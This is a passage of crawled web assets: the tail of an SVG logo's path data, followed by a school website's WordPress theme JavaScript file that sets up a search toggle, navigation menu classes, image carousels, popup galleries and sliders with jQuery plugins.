.8-2.6-3.8.5-.2.8-.2.8-.4.5-.6.8-1.1.3-1.1-.3-.6-.3-.6-.8-.6-1-.2-.5.2-.8.2-.5.4-.8.6-1.5 1.5-1 2.1-.5.9-.3 1.1-.3 1.1v10.5l-3.6-2.3V22.3h3.6V24l.3-.4.8-.4 1-.8 1-.6 1.3-.4h2.6l1.3.6 1 .8 1 1.1.8 1.3.4 1.4zm9.9-13h-.3l-.3.2-.3-.2h-.3l-1-2.4-.8-1.3-.5-.6-.5-.4-.5-.2-.5-.2-.5-.4-.5-.6v-.1l-.3-.8-.3-.9-.5-1.1V4h.8l1.8.8 1.3.8.8.6.3.6.5.9.3 1.7.5 1.7.5 1.7v.2l.3.2v.4zm3.4 5.1h-10v-2.6h10v2.6zm-4.4 22l-3.3-2.1V21.5h3.3v19.2zm22.8-22h-11.5v17.9l.3.8.3.8.5.6.5.2h.8l.5-.4.5-.6.3-.8.5-2.1.3-3 3.6 2.4-.5 1.3-.5.9-.5.9-.8.9-1 .8-.8.4-1.3.4h-1.8l-.5-.2-.5-.2-.8-.4-.8-.9-.8-1.1-.5-1.1-.3-1.3V18.7h-3.8v-2.6h3.8V8.6l3.3 2.8v4.7h11.5v2.6zm6.4-5.1l-.3.2-.5-.2-1.3-2.4-.5-1.3-.5-.6-.5-.4-.8-.2-.5-.2-.5-.4-.3-.6-.3-.2v-.6l-.3-.9-.5-1.1V4h.5l2 .8 1.3.8.5.6.5.6.3.9.5 1.7.5 1.7.5 1.7v.8h.2zm1.3 5.1h-7.7v-2.6h7.7v2.6zm-2.3 22l-3.1-2.1V21.5h3.1v19.2z"/><g id="g148"><path id="path150" class="st3" d="M122.1 50.1l.6.2.6.4.2.4.2.8-.2.6-.2.4-.6.4-.6.2-.6-.2-.6-.4-.4-.4V51l.4-.4.6-.4.6-.1z"/><path id="path152" class="st3" d="M122.1 50.1l.6.2.6.4.2.4.2.8-.2.6-.2.4-.6.4-.6.2-.6-.2-.6-.4-.4-.4V51l.4-.4.6-.4.6-.1z"/><path id="path154" class="st3" d="M114.3 50.1l.8.2.4.4.5.3.2.8-.2.6-.4.4-.4.4-.8.2-.6-.2-.4-.4-.4-.4-.2-.6.2-.8.4-.4.4-.4.5-.1z"/><path id="path156" class="st3" d="M114.3 50.1l.8.2.4.4.5.3.2.8-.2.6-.4.4-.4.4-.8.2-.6-.2-.4-.4-.4-.4-.2-.6.2-.8.4-.4.4-.4.5-.1z"/><path id="path158" class="st3" d="M106.7 50.1l.6.2.6.4.4.4v1.4l-.4.4-.6.4-.6.2-.6-.2-.6-.4-.4-.4V51l.4-.4.6-.4.6-.1z"/><path id="path160" class="st3" d="M106.7 50.1l.6.2.6.4.4.4v1.4l-.4.4-.6.4-.6.2-.6-.2-.6-.4-.4-.4V51l.4-.4.6-.4.6-.1z"/><path id="path162" class="st3" d="M99.2 50.1l.6.2.4.4.4.4.2.8-.2.6-.4.4-.4.4-.6.2-.8-.2-.4-.4-.4-.4-.2-.6.2-.8.4-.4.4-.4.8-.2z"/><path id="path164" class="st3" d="M99.2 50.1l.6.2.4.4.4.4.2.8-.2.6-.4.4-.4.4-.6.2-.8-.2-.4-.4-.4-.4-.2-.6.2-.8.4-.4.4-.4.8-.2z"/><path id="path166" class="st3" d="M91.3 50.1l.6.2.6.4.5.3v1.4l-.4.4-.6.3-.6.2-.6-.2-.6-.4-.2-.4-.2-.6.2-.8.2-.4.6-.4h.5z"/><path id="path168" class="st3" d="M91.3 50.1l.6.2.6.4.5.3v1.4l-.4.4-.6.3-.6.2-.6-.2-.6-.4-.2-.4-.2-.6.2-.8.2-.4.6-.4h.5z"/><path id="path170" class="st3" d="M83.8 50.1l.6.2.6.4.2.4.2.8-.2.6-.2.2-.6.4-.6.2-.6-.2-.6-.4-.4-.4V51l.4-.4.6-.4.6-.1z"/><path id="path172" class="st3" d="M83.8 50.1l.6.2.6.4.2.4.2.8-.2.6-.2.2-.6.4-.6.2-.6-.2-.6-.4-.4-.4V51l.4-.4.6-.4.6-.1z"/><path id="path174" class="st3" d="M76 50.1l.8.2.4.4.4.4.2.8-.2.6-.4.4-.4.4H76l-.6-.2-.4-.4-.4-.4-.2-.6.2-.8.4-.4.4-.4h.6z"/><path id="path176" class="st3" d="M76 50.1l.8.2.4.4.4.4.2.8-.2.6-.4.4-.4.4H76l-.6-.2-.4-.4-.4-.4-.2-.6.2-.8.4-.4.4-.4h.6z"/><path id="path178" class="st3" d="M68.4 50.1l.6.2.6.4.4.3v1.4l-.4.4-.6.3-.6.2-.6-.2-.6-.4-.2-.4-.2-.6.2-.8.2-.4.6-.4h.6z"/><path id="path180" class="st3" d="M68.4 50.1l.6.2.6.4.4.3v1.4l-.4.4-.6.3-.6.2-.6-.2-.6-.4-.2-.4-.2-.6.2-.8.2-.4.6-.4h.6z"/><path id="path182" class="st3" d="M60.8 50.1l.6.2.6.4.2.4.2.8-.2.6-.2.2-.6.4-.6.2-.6-.2-.6-.4-.4-.4-.2-.6.2-.8.4-.4.6-.4h.6z"/><path id="path184" class="st3" d="M60.8 50.1l.6.2.6.4.2.4.2.8-.2.6-.2.2-.6.4-.6.2-.6-.2-.6-.4-.4-.4-.2-.6.2-.8.4-.4.6-.4h.6z"/></g><path id="path186" d="M129.4 53.1H128v-8.3h-2.9v-.9h7.2v.9h-2.9v8.3h0zm108.7 0h-6.5v-9.2h1.4v8.3h5.1v.9h0zm-21.8-4.7c0 1.1.6 2.1 1.7 2.8 1.1.8 2.6 1.1 4.3 1.1 1.6 0 3-.4 4.2-1.1 1.1-.8 1.7-1.7 1.7-2.8 0-1-.6-1.9-1.8-2.7-1.2-.8-2.6-1.1-4.2-1.1-.7 0-1.3.1-1.9.2-.6.1-1.2.4-1.7.6-.7.4-1.2.8-1.6 1.4-.5.5-.7 1.1-.7 1.6h0zm-1.5 0c0-.6.2-1.2.6-1.8.4-.6 1-1.1 1.7-1.6.7-.4 1.5-.8 2.3-1 .9-.2 1.8-.3 2.8-.3 1 0 2 .1 2.8.3.9.2 1.7.6 2.4 1 .7.5 1.3 1 1.7 1.5.4.6.6 1.2.6 1.8 0 .6-.2 1.2-.5 1.8-.3.5-.8 1-1.4 1.5-.7.5-1.6.9-2.5 1.2-.9.3-1.9.4-3 .4-2.1 0-3.8-.5-5.2-1.4-1.6-.9-2.3-2-2.3-3.4h0zm-14.5 0c0 1.1.6 2.1 1.7 2.8 1.1.8 2.6 1.1 4.3 1.1 1.6 0 3-.4 4.2-1.1 1.1-.8 1.7-1.7 1.7-2.8 0-1-.6-1.9-1.8-2.7-1.2-.8-2.6-1.1-4.2-1.1-.7 0-1.3.1-1.9.2-.6.1-1.2.4-1.7.6-.7.4-1.2.8-1.6 1.4-.5.5-.7 1.1-.7 1.6h0zm-1.5 0c0-.6.2-1.2.6-1.8.4-.6 1-1.1 1.7-1.6.7-.4 1.5-.8 2.3-1 .9-.2 1.8-.3 2.8-.3 1 0 2 .1 2.8.3.9.2 1.7.6 2.4 1 .7.5 1.3 1 1.7 1.5.4.6.6 1.2.6 1.8 0 .6-.2 1.2-.5 1.8-.3.5-.8 1-1.4 1.5-.7.5-1.6.9-2.5 1.2-.9.3-1.9.4-3 .4-2.1 0-3.8-.5-5.2-1.4-1.6-.9-2.3-2-2.3-3.4h0zm-10.3 4.7H187v-9.2h1.4V48h6.9v-4.1h1.4v9.2h-1.4v-4.2h-6.9v4.2zm-5.2-6.8c-.6-.6-1.4-1-2.2-1.3-.8-.3-1.7-.4-2.7-.4-1.6 0-3 .4-4.1 1.1-1.1.8-1.7 1.7-1.7 2.7 0 1.1.6 2 1.7 2.8 1.1.8 2.5 1.1 4.1 1.1 1 0 1.9-.1 2.7-.4.8-.3 1.5-.7 2.1-1.2h1.7c-.7.8-1.6 1.4-2.7 1.8-1.1.4-2.4.6-3.8.6-2.1 0-3.9-.5-5.3-1.4-1.4-.9-2.1-2.1-2.1-3.4 0-.6.2-1.3.6-1.8.4-.6.9-1.1 1.7-1.6.7-.4 1.5-.8 2.3-1 .9-.2 1.8-.3 2.8-.3 1.4 0 2.7.2 3.9.7 1.2.4 2.1 1.1 2.7 1.9l-1.7.1h0zm-21.9 4.1h1.4c0 .6.3 1 .8 1.4.5.3 1.1.5 1.9.5.8 0 1.5-.2 2-.5s.7-.8.7-1.4c0-.8-1-1.5-3-1.9-.2 0-.3-.1-.4-.1-1.1-.2-1.8-.5-2.3-.9-.5-.4-.7-.8-.7-1.4 0-.7.4-1.3 1.1-1.8.7-.5 1.7-.7 2.8-.7 1.1 0 2 .2 2.6.6.6.4 1 1 1.1 1.8H168c-.1-.5-.3-.9-.7-1.2-.4-.3-.9-.4-1.6-.4-.7 0-1.3.1-1.8.4-.5.3-.7.7-.7 1.1 0 .2.1.4.2.6.1.2.4.3.7.5.3.1.9.3 1.8.5.5.1.9.2 1.1.2.9.2 1.6.5 2 .9.4.4.6.8.6 1.4 0 .9-.4 1.6-1.1 2.2-.8.5-1.8.8-3.1.8-1.2 0-2.1-.3-2.9-.8-.7-.2-1-.9-1.1-1.8zM147.7 48h6.1v.9h-6.1v3.3h6.1v.9h-7.5v-9.2h7.5v.9h-6.1V48zm-12.5 5.1h-1.4v-9.2h1.4V48h6.9v-4.1h1.4v9.2h-1.4v-4.2h-6.9v4.2z" fill-rule="evenodd" clip-rule="evenodd" fill="#fff" stroke="#fff" stroke-width="1"/><path id="path188" class="st3" d="M242.5 3.2c.7 0 1.3.1 1.9.4.6.3 1.1.7 1.5 1.2.4.5.5 1 .5 1.6 0 .6-.2 1.1-.5 1.6s-.8.9-1.5 1.2c-.6.3-1.3.4-2 .4s-1.3-.1-2-.4c-.6-.3-1.1-.7-1.5-1.2-.3-.5-.5-1-.5-1.6 0-.6.2-1.1.5-1.6.4-.5.8-.9 1.5-1.2.8-.3 1.4-.4 2.1-.4zm0 .5c-.6 0-1.1.1-1.6.3-.5.2-.9.6-1.2 1-.3.4-.4.9-.4 1.3 0 .5.1.9.4 1.3.3.4.7.8 1.2 1 .5.2 1.1.4 1.6.4.6 0 1.1-.1 1.6-.4.5-.2.9-.6 1.2-1 .3-.4.4-.9.4-1.3 0-.5-.1-.9-.4-1.3-.3-.4-.7-.8-1.2-1-.5-.2-1-.3-1.6-.3zm-1.7 4.5V4.7h1.5c.5 0 .9 0 1.1.1.2.1.4.2.5.3.1.2.2.3.2.5 0 .3-.1.5-.3.7-.2.2-.5.3-.9.3.1.1.3.1.4.2.2.1.4.4.6.7l.5.7h-.8l-.4-.5c-.3-.4-.5-.7-.7-.8-.1-.1-.3-.1-.5-.1h-.4v1.5l-.8-.1zm.7-2h.8c.4 0 .7 0 .8-.1.1-.1.2-.2.2-.4 0-.1 0-.2-.1-.3-.1-.1-.2-.1-.3-.2-.1 0-.4-.1-.7-.1h-.8v1.1z"/></g></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://sanskrititheschool.org/wp-content/themes/sanskrititheschool/assets/js/common.js?ver=20180825
body_size: 332
content:
jQuery(document).ready(function($) {

    "use strict";
    jQuery('.btn_search').click(function(){
    
    if(jQuery(this).hasClass('active')){
    jQuery(this).removeClass('active').siblings('#searchform').animate({'width': '0px'});
    
    } else {
    jQuery(this).addClass('active').siblings('#searchform').animate({'width': '300px'});
    
    }
    
    return false;
    });

jQuery('.navbar .full_width_parent > .sub-menu').addClass('full_width');
jQuery('.navbar .full_width_parent > .sub-menu .two_third ul').removeClass('sub-menu');
jQuery('.navbar .full_width_parent > .sub-menu .full_col ul').removeClass('sub-menu');
jQuery('.navbar .full_width_parent > .sub-menu .menu-item-type-yawp_wim').addClass('one_third');
jQuery('.navbar .full_width_parent > .sub-menu .two_third ul li ul').addClass('menu_list');
jQuery('.navbar .full_width_parent > .sub-menu .full_col ul li ul').addClass('menu_list');
jQuery('#why-sanskriti iframe').addClass('embed-responsive-item');

jQuery('#home-gallery .owl-carousel').owlCarousel({
    loop:false,
    margin:0,
    nav:false,
    dots:false,
    responsive:{
        0:{
            items:1
        },
        768:{
            items:2
        },
        992:{
            items:3
        },
        1200:{
            items:4
        }
    }
})

jQuery('#home-slider.owl-carousel').owlCarousel({
    loop:true,
    margin:0,
    nav:true,
    dots:false,
    items: 1,
    autoplay: true,
    smartSpeed: 500
})

jQuery('.footer-popup-gallery').magnificPopup({
    delegate: 'a',
    type: 'image',
    tLoading: 'Loading image #%curr%...',
    mainClass: 'mfp-img-mobile',
    gallery: {
        enabled: true,
        navigateByImgClick: true,
        preload: [0,1] // Will preload 0 - before current, and 1 after the current image
    }
});

jQuery('.image-popup-vertical-fit').magnificPopup({
    type: 'image',
    closeOnContentClick: true,
    mainClass: 'mfp-img-mobile',
    image: {
        verticalFit: true
    }

});

jQuery('.home-latest-news-slider').slick({
    infinite: true,
    slidesToShow: 1,
    slidesToScroll: 1,
    adaptiveHeight: true,
    vertical: true,
    arrows: false,
    autoplay: true
  });

  jQuery('.inner-page-slider').slick({
    autoplay: true,
    dots: false,
    arrow: false,
    infinite: true,
    speed: 500,
    fade: true,
    cssEase: 'linear'
  });

})    